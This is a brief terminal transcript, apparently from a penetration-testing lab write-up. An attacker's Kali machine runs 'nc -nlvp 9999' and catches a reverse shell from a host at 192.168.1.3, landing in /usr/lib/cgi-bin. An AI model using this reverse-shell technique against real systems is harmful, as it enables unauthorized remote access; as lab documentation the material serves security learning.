 attacker@kali:~$ nc -nlvp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.1.3.
Ncat: Connection from 192.168.1.3:56205.
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/usr/lib/cgi-bin
$